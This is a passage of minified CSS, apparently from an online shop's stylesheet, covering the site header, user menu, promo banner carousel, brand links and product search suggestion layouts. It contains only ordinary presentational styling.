.cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(60,13%,94%,.5)}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#d40001;color:#fff}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-headerBar-iconNumber:hover,[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-headerBar-logo{color:#d40001}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header__search-input{background-color:hsla(60,13%,94%,.5);color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header__search-input svg{fill:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-headerBar-right a,[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-main-navigation-link{color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-headerBar-right a:hover,[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-main-navigation-link:hover{color:#d40001}}.cc-header.cc-header-checkout .cc-header-bar{-ms-flex-align:center;align-items:center}@media (min-width:1200px){.cc-header.cc-header-checkout .cc-header-bar{padding:1rem 1.5rem}}.cc-header.cc-header-checkout .cc-headerBar-customerCare .cc-icon{height:1.5rem;max-height:1.5rem;max-width:1.5rem;min-height:1.5rem;min-width:1.5rem;width:1.5rem}.cc-header.cc-header-checkout .cc-headerBar-logo{left:0;margin:0 auto;position:absolute;right:0}.cc-header.cc-header-checkout .cc-headerBar-cart{margin:0 0 0 auto}.cc-header.cc-simple-header .cc-header-bar{-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #ccc}.cc-header-userMenu,.cc-header.cc-simple-header .cc-headerBar-logo{position:relative}.cc-header-userMenu-container{color:#140000;display:none;margin-top:.9375rem;padding:1rem;z-index:11}@media (max-width:1199.98px){.cc-header-userMenu-container{background-color:#fdfcfb;border-radius:.5rem .5rem 0 0;bottom:0;height:auto;left:0;padding-bottom:0;position:fixed;right:0;width:100dvw}}@media (min-width:1200px){.cc-header-userMenu-container{background-color:#fff;border:.0625rem solid #140000;border-radius:.125rem;left:50%;margin-top:.75rem;padding-bottom:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:11}}.cc-header-userMenu-container .cc-account-button{color:#140000!important;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin-bottom:1rem;overflow:hidden;padding:0 .5rem;text-align:center;width:100%}@media (min-width:1200px){.cc-header-userMenu-container .cc-account-button{white-space:nowrap}.cc-header-userMenu-container .cc-account-button:hover{color:#d40001!important;cursor:pointer}}.cc-header-userMenu-container .cc-account-button__logout{border-top:.0625rem solid #e7e6dd;padding:1rem 0 0;width:100%}.cc-header-userMenu-container .cc-account-button__logout .cc-account-button{text-decoration:underline}@media (max-width:1199.98px){.cc-header-userMenu-overlay{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background-color:rgba(20,0,0,.2);bottom:0;height:100dvh;left:0;overflow:hidden;position:fixed;right:0;top:0;width:100dvw;z-index:10}}@media (min-width:1200px){.cc-header-userMenu-overlay{-webkit-backdrop-filter:none;backdrop-filter:none;background-color:transparent;bottom:0;height:100dvh;overflow:hidden;position:fixed;right:0;top:0;width:100dvw;z-index:10}.cc-header.cc-header-sticky .cc-header-bar{border-bottom:.0625rem solid #ccc;padding-top:.9375rem}}.cc-header.cc-header-sticky .cc-header-bar .cc-headerBar-label{display:none}@media (min-width:1200px){.cc-header.cc-header-sticky .cc-header-bar .cc-headerBar-icon.cc-icon-search{cursor:pointer;display:block}.cc-header.cc-header-sticky .cc-header-bar .cc-headerBar-right{z-index:1}}.cc-header.cc-header-sticky .cc-header-main{-webkit-animation:headerStickyMove .5s;animation:headerStickyMove .5s;background-color:#fff;left:0;position:fixed;right:0;top:0;width:100%}@-webkit-keyframes headerStickyMove{0%{top:-12.5rem}to{top:0}}@keyframes headerStickyMove{0%{top:-12.5rem}to{top:0}}@media (min-width:1200px){.cc-header.cc-header-sticky .cc-header-main .cc-main-menu{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;border:0;justify-content:center;margin:-3.75rem auto 0;-moz-transition:none;-ms-transition:none;-o-transition:none;-webkit-transition:none;transition:none}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-container-full{border-bottom:0;display:-ms-flexbox;display:flex;height:3.75rem;margin:0;max-height:unset;padding:0;width:unset}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-container-full .cc-menu-bar-container{padding:0}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1{height:3.75rem;padding-bottom:0}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link{margin:.9375rem 0}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2{top:100%}}.cc-header.cc-header-sticky .cc-content-main-search{display:none}.cc-header .ca-menuCategoryManual{color:#000;text-transform:uppercase}@media (min-width:1200px){.cc-header .ca-menuCategoryManual{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:row;-webkit-justify-content:center;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;justify-content:center}.cc-header .ca-menuCategoryManual-item{margin-top:auto;max-width:20%}.cc-header .ca-menuCategoryManual-item img{height:auto;width:100%}.cc-header .ca-menuCategoryManual-item span{border:.0625rem solid transparent;display:block;font-size:.875rem;font-weight:600;line-height:1rem;margin:.625rem auto 0;padding:.375rem .625rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:-webkit-max-content;width:-moz-max-content;width:max-content}.cc-header .ca-menuCategoryManual-item:hover span{border-color:#000}}@media (max-width:1199.98px){.cc-header .ca-menuCategoryManual{-webkit-align-content:flex-start;-webkit-align-items:flex-start;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-ms-flex-align:start;align-items:flex-start;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;row-gap:1.5625rem}.cc-header .ca-menuCategoryManual-item{font-size:1.125rem;font-weight:400;line-height:1.375rem}.cc-header .ca-menuCategoryManual-item img{display:none}}.cc-header__search-input{display:none;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-ms-flex-align:center;align-items:center;background-color:hsla(60,13%,94%,.5);border-radius:.125rem;color:#140000;font-size:.9375rem;font-weight:500;gap:.5rem;letter-spacing:rem-cac(1.2);line-height:1.375rem;min-width:11.5625rem;padding:.25rem .5rem}.cc-header__search-input:hover{color:#d40001!important}.cc-header__search-input:hover svg{fill:#d40001}@media (min-width:1200px){.cc-header__search-input{display:-ms-flexbox;display:flex}}.cc-header-suggestions{margin-top:1.9375rem}@media (min-width:768px){.cc-header-suggestions{margin-top:0}}.cc-header--banner .cc-header-promo{background-color:#f2f2ee;font-size:0;overflow:hidden;text-align:center}.cc-header--banner .cc-header-promo p{margin-bottom:0}.cc-header--banner .cc-header-promo.cc-header-promo-dark{background-color:#140000}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-text{color:#fff}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-text a:hover{color:#aba79b}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-text .cc-text-link a{text-decoration:none}@media (min-width:1200px){.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-text .cc-text-link:hover{color:#aba79b;cursor:pointer}}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-header-promo-dropdown__inner{background:#140000;color:#fff}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-header-promo-dropdown__link{border-color:#fff}@media (min-width:1200px){.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-header-promo-dropdown__link:hover{border-color:#d40001}}.cc-header--banner .cc-header-promo.cc-header-promo-countdown .cc-header-promo-content{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;height:2rem;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;gap:.25rem;justify-content:center;padding:.125rem 0}@media (max-width:767.98px){.cc-header--banner .cc-header-promo.cc-header-promo-countdown .cc-header-promo-content{row-gap:0}}.cc-header--banner .cc-header-promo.cc-header-promo-countdown .cc-header-promo-content .cc-text{padding:0}.cc-header--banner .cc-header-promo .cc-slider{height:2rem;overflow:hidden;position:relative}@media (max-width:767.98px){.cc-header--banner .cc-header-promo .cc-slider{overflow:visible}}.cc-header--banner .cc-header-promo .cc-slide{display:-ms-flexbox;display:flex;left:0;margin:0;position:absolute;right:0;top:50%;-webkit-transform:translateY(-215%);-ms-transform:translateY(-215%);transform:translateY(-215%);-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.cc-header--banner .cc-header-promo .cc-slide.activePromo{-webkit-animation:header-promo-carousel 10.5s cubic-bezier(.45,.88,.8,.96) infinite;animation:header-promo-carousel 10.5s cubic-bezier(.45,.88,.8,.96) infinite;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cc-header--banner .cc-header-promo .cc-slide:hover{-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes header-promo-carousel{0%{-webkit-transform:translateY(50%);transform:translateY(50%)}33%,7.5%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}40.5%,to{-webkit-transform:translateY(-200%);transform:translateY(-200%)}}@keyframes header-promo-carousel{0%{-webkit-transform:translateY(50%);transform:translateY(50%)}33%,7.5%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}40.5%,to{-webkit-transform:translateY(-200%);transform:translateY(-200%)}}.cc-header--banner .cc-header-promo .cc-text{color:#140000;display:block;font-size:.8125rem;font-weight:500;letter-spacing:.01em;line-height:.75rem;padding:.125rem 0;text-decoration:none;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-header--banner .cc-header-promo .cc-text a{text-decoration:underline;text-underline-offset:.25rem}@media (min-width:1200px){.cc-header--banner .cc-header-promo .cc-text a:hover{color:#d40001;cursor:pointer}}.cc-header--banner .cc-header-promo .cc-text .cc-text-link{margin-bottom:0}.cc-header--banner .cc-header-promo .cc-text .cc-text-link a{text-decoration:none;-webkit-transition:none;transition:none}@media (min-width:1200px){.cc-header--banner .cc-header-promo .cc-text .cc-text-link:hover{color:#d40001;cursor:pointer}}.cc-header--banner .cc-header-promo-arrow{height:2rem;padding:0 .5625rem;width:2rem}.cc-header--banner .cc-header-promo-arrow-icon{height:.4375rem;width:.875rem}@media (min-width:1200px){.cc-header--banner .cc-header-promo-arrow:hover .iconClassCommon{color:#d40001}}.cc-header--banner .cc-header-promo-dropdown{height:100vh;left:0;overflow:auto;position:fixed;top:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%;z-index:7}.cc-header--banner .cc-header-promo-dropdown::-webkit-scrollbar{display:none}.cc-header--banner .cc-header-promo-dropdown__inner{background:#f2f2ee;color:#140000;padding:3.25rem 1rem 2.5rem}@media (min-width:768px){.cc-header--banner .cc-header-promo-dropdown__inner{-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}}@media (min-width:1024px){.cc-header--banner .cc-header-promo-dropdown__inner{padding:4.75rem 1.5rem 3.5rem}}.cc-header--banner .cc-header-promo-dropdown__items{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;gap:2rem;justify-content:center}@media (min-width:768px){.cc-header--banner .cc-header-promo-dropdown__items{-ms-flex-direction:row;flex-direction:row;gap:2rem;grid-column-end:12;grid-column-start:2}}@media (min-width:1024px){.cc-header--banner .cc-header-promo-dropdown__items{gap:4rem}}.cc-header--banner .cc-header-promo-dropdown__item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;gap:.25rem;line-height:1.125rem;-ms-flex-align:start;align-items:flex-start;text-align:left}@media (min-width:1024px){.cc-header--banner .cc-header-promo-dropdown__item{font-size:.9375rem;line-height:1.375rem}}.cc-header--banner .cc-header-promo-dropdown__title{font-weight:700}.cc-header--banner .cc-header-promo-dropdown__description{font-weight:400;letter-spacing:.00937rem}.cc-header--banner .cc-header-promo-dropdown__cta{padding-top:.5rem}.cc-header--banner .cc-header-promo-dropdown__link{border-bottom:.0625rem solid #140000;font-weight:500;letter-spacing:.00937rem}@media (min-width:1200px){.cc-header--banner .cc-header-promo-dropdown__link:hover{border-color:#d40001;color:#d40001}}.cc-header--banner .cc-header-promo-dropdown__cross{display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-ms-flex-pack:center;height:1.25rem;justify-content:center;position:absolute;right:1.5rem;top:1.5rem;width:1.25rem;z-index:1}@media (max-width:767.98px){.cc-header--banner .cc-header-promo-dropdown__cross{right:1rem;top:1rem}}.cc-header--banner .cc-header-promo-dropdown__cross svg{height:100%;width:100%}.cc-header--banner .cc-header-promo-overlay{-webkit-backdrop-filter:blur(.46875rem);backdrop-filter:blur(.46875rem);background-color:rgba(20,0,0,.2);bottom:0;height:100dvh;opacity:0;overflow:hidden;position:fixed;right:0;top:0;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;visibility:hidden;width:100%;z-index:7}.cc-header--banner .cc-header-promo:has(.cc-header-promo-dropdown) .cc-text{cursor:pointer;margin-left:2rem}.cc-header--banner.dropdown-active .cc-header-promo-dropdown{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.cc-header--banner.dropdown-active .cc-header-promo-overlay{opacity:1;visibility:visible}.cc-header--banner .cc-header-brands{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;left:1.5rem;position:absolute;top:0;z-index:1;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-webkit-column-gap:1.375rem;-moz-column-gap:1.375rem;column-gap:1.375rem}@media (max-width:1199.98px){.cc-header--banner .cc-header-brands{background:#756e65;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem;height:2.5rem;left:0;padding:0 1rem;position:relative}}@media (max-width:767.98px){.cc-header--banner .cc-header-brands{overflow:auto;-ms-flex-pack:start;gap:1rem;justify-content:flex-start}}.cc-header--banner .cc-header-brands__link{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.1875rem 0}.cc-header--banner .cc-header-brands__link.active{border-bottom:.0625rem solid #756e65}@media (max-width:1199.98px){.cc-header--banner .cc-header-brands__link.active{border-color:#fdfcfb}.cc-header--banner .cc-header-brands__img{-webkit-filter:brightness(0) saturate(100%) invert(100%) sepia(5%) saturate(3954%) hue-rotate(332deg) brightness(108%) contrast(98%);filter:brightness(0) saturate(100%) invert(100%) sepia(5%) saturate(3954%) hue-rotate(332deg) brightness(108%) contrast(98%)}}@media (min-width:1200px) and (max-width:1439.98px){.cc-header--banner .cc-header-brands+.cc-header-promo .cc-text{max-width:23.75rem}}.cc-header--banner .cc-header-brands:only-child{background:#f2f2ee;height:2rem;left:0;padding-left:1.5rem;position:relative}@media (max-width:1199.98px){.cc-header--banner .cc-header-brands:only-child{background:#756e65;height:2.5rem;padding-left:1rem}}@media (min-width:1200px){.cc-header--banner:has(.cc-header-promo-dark) .cc-header-brands__img{-webkit-filter:brightness(0) saturate(100%) invert(100%) sepia(5%) saturate(3954%) hue-rotate(332deg) brightness(108%) contrast(98%);filter:brightness(0) saturate(100%) invert(100%) sepia(5%) saturate(3954%) hue-rotate(332deg) brightness(108%) contrast(98%)}}@media (min-width:1200px){.cc-header--banner:has(.cc-header-promo-dark) .cc-header-brands__link.active{border-color:#fdfcfb}}.cc-header--banner:has(.cc-header-promo-dark) .cc-header-promo-arrow{color:#fdfcfb}.error-message{background-color:#e60000;margin:0;padding:0}.error-message-cookies{color:#fff;font-size:.875rem;font-weight:500;line-height:1.3125rem;margin:0;padding:.875rem 0;text-align:center}@media (max-width:767.98px){.error-message-cookies{font-size:.8125rem;padding:1.25rem 0}}.cookies-disabled{display:none}.scripts-errors{display:contents;text-align:center}.cc-search-custom-container .cc-search-row-no-results{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results{-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between}}.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products{width:100%}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products{width:75%}}.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products .suggestions-no-products-found{font-size:.875rem;font-weight:600;margin-bottom:1.25rem}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products .suggestions-no-products-found{padding:0 1.25rem}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products .suggestions-no-products-found{margin-bottom:1.5625rem;padding-left:1.875rem}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions{width:100%}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions{-ms-flex-order:2;order:2;padding:1.25rem 1.25rem 0}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions{padding-left:1.875rem;width:25%}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .cc-suggestions-label{font-size:.875rem;font-weight:600;margin-bottom:1.25rem;text-transform:uppercase}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .cc-suggestions-label{margin-bottom:1.5625rem}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .cc-items .cc-item{margin-bottom:1.3125rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .cc-items .cc-item{margin-bottom:.5rem}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .b-suggestions__container .b-suggestions__title{font-size:.875rem;font-weight:600;margin-bottom:1.25rem;text-transform:uppercase}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .b-suggestions__container .b-suggestions__title{margin-bottom:1.5625rem}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .b-suggestions__container ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .b-suggestions__container ul .b-suggestions__hit{font-size:.8125rem;margin-bottom:.5rem}.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results{display:-ms-flexbox;display:flex;width:100%}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results{-ms-flex-order:1;order:1}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results{-ms-flex-pack:justify;justify-content:space-between}}.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container .b-suggestions__title{color:#756e65;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin-bottom:1rem;text-transform:uppercase}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container .b-suggestions__title{margin-top:1.9375rem}}.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container ul .b-suggestions__hit{display:block;font-size:.9375rem;font-weight:500;letter-spacing:.01em;line-height:1.375rem;margin-bottom:.5rem}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container ul .b-suggestions__hit{margin-bottom:1rem}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container ul .b-suggestions__hit:hover{color:#d40001}}.cc-search-custom-container .cc-search__reset{color:#000;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;position:absolute;right:4.9375rem;text-transform:uppercase;top:50%;-webkit-transform:translateY(14%);-ms-transform:translateY(14%);transform:translateY(14%)}.cc-search-custom-container .cc-search__reset:disabled{display:none}@media (max-width:1199.98px){.cc-search-custom-container .cc-search__reset{right:4.3125rem;top:31%}}.cc-search-custom-container .cc-search-row{border-top:.0625rem solid #e7e6dd;display:grid;grid-template-areas:"col1 col2" "col1_2 col2" ". col2 ";grid-template-columns:50% 50%;grid-template-rows:auto auto 1fr;padding:1.375rem}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 0 0}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col{grid-area:col1;width:100%}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col{-ms-flex-order:3;order:3}}@media (max-width:1439.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col{padding-left:1rem;padding-right:1rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-header-title{color:#756e65;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin-bottom:1rem;text-transform:uppercase}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-header-title .cc-header-title__label{text-transform:uppercase}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-header-title{margin-top:1.9375rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .name{display:block;font-size:.9375rem;font-weight:500;letter-spacing:.01em;line-height:1.375rem;margin-bottom:.5rem}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .name{margin-bottom:1rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .do-you-mean-container{display:-ms-flexbox;display:flex;font-size:.8125rem;font-weight:500}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .do-you-mean-container{padding:0 1.25rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .do-you-mean-container .items .item.term{text-decoration:underline}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:.625rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items{margin-top:.78125rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item{margin-bottom:1.25rem;width:100%}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item{padding:0 1.25rem}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item{margin-bottom:1.5625rem;width:50%}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item:nth-child(n+1){padding-right:1.875rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item:nth-child(odd){padding-right:6.8%}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-container-dis-picture,.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content img{width:5.625rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-container-dis-picture picture img{min-width:3.4375rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-item-content-text{font-size:.8125rem;padding-left:1.875rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-item-content-text .cc-name{font-weight:600}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-item-content-text .cc-tile-product-brand{margin-bottom:0}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions{font-size:.875rem;font-weight:600;margin-top:.625rem;text-transform:uppercase}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions{margin-bottom:1.5625rem}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions{margin-top:.9375rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions a{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions a{-ms-flex-pack:center;justify-content:center}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions a .icon-arrow-right-big{margin-left:.625rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col--second-row{grid-area:col1_2}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col--second-row{-ms-flex-order:1;order:1}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col{grid-area:col2;padding-top:.5rem;width:100%}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col{padding-top:0}}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col{-ms-flex-order:2;order:2}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}@media (max-width:1439.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct{padding-left:1rem;padding-right:1rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct .cc-header-title{color:#756e65;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin-bottom:1rem;text-transform:uppercase}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct .suggestions__link-all{display:inline-block;font-size:.75rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:1rem;margin-left:.5rem;text-decoration:underline;text-underline-offset:.3125rem;white-space:nowrap}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct .suggestions__link-all-icon{display:inline-block;height:1rem;margin-left:.5625rem;width:1rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct .cc-tile-product-name{margin-bottom:.1875rem;margin-top:.125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text{padding:.4375rem .5625rem 0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-name{display:block;font-size:.8125rem;font-weight:500;letter-spacing:.00937rem;line-height:1.125rem;max-width:95%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-tile-product-brand{margin-bottom:0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price{font-size:.8125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.8125rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .sales .cc-price{font-style:normal;font-weight:500;white-space:nowrap}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .sales.cc-sales-reduced 